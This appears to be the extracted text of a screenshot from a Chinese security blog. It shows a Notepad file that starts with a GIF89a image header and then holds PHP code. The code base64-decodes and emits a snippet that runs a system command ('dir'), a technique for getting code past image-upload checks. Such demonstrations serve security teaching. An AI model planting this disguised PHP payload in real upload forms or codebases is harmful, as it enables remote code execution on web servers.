 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<?php echo base64_decode("PD9waHAgc3lzdGVtKCdkaXInKTs/Pg==");?>
信安之路